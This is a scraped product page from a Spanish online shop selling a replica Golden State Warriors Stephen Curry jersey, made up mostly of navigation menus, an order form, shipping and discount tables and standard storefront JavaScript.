href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors">Golden State Warriors</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors/cfb3-camisetas-camiseta-golden-state-warriors-stephen-curry.html">CFB3-Camisetas Camiseta Golden State Warriors Stephen Curry</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Camiseta Golden State Warriors Stephen Curry">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/camiseta-golden-state-warriors-stephen-curry-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/camiseta-golden-state-warriors-stephen-curry-600x695.jpg" title="CFB3-Camisetas Camiseta Golden State Warriors Stephen Curry" alt="CFB3-Camisetas Camiseta Golden State Warriors Stephen Curry" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Camiseta Golden State Warriors Stephen Curry</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">18.55€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M38791</span></li>								<li>Disponibilidad: <span class="ex-text">En stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option129">Tamaño</label>
												<select name="option[129]" id="input-option129" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="292">L														</option>														<option value="293">M														</option>														<option value="294">S														</option>														<option value="295">XL														</option>												</select>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="44" />									<button type="button" class="button button-cart" id="button-cart" data-loading-text="Cargando..." class="btn">Añadir al carrito</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('44');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('44');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Nueva camiseta de la NBA de Stephen Curry manga corta. La calidad es Thai+, como casi todas las camisetas de los grandes clubes de fútbol. Tecnología con control total del calor y del sudor. Potenciada la ventilación corporal. 100% Poliéster. Con hasta 70% de descuento. Tardan de 3-10 días en llegar. Fiabilidad del 100%. Nombre del producto: CFB3-</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors/cfb3-camisetas-stephen-curry-golden-state-warriors-mvp-black.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/stephen-curry-golden-state-warriors-mvp-black-600x695.jpg" alt="CFB3-Camisetas Stephen Curry Golden State Warriors..." title="CFB3-Camisetas Stephen Curry Golden State Warriors..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors/cfb3-camisetas-stephen-curry-golden-state-warriors-mvp-black.html">CFB3-Camisetas Stephen Curry Golden State Warriors...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors/cfb3-camisetas-camiseta-golden-state-warriors-stephen-curry.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/camiseta-golden-state-warriors-stephen-curry-600x695.jpg" alt="CFB3-Camisetas Camiseta Golden State Warriors Step..." title="CFB3-Camisetas Camiseta Golden State Warriors Step..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors/cfb3-camisetas-camiseta-golden-state-warriors-stephen-curry.html">CFB3-Camisetas Camiseta Golden State Warriors Step...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">18.55€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('44');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('44');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('44');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=44');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=44',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#1f6c7a6d69767c7a5f7c797d2c7c7e72766c7a6b7e6c317c7072317a6c"><span class="__cf_email__" data-cfemail="3c4f594e4a555f597c5f5a5e0f5f5d51554f59485d4f125f535112594f">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
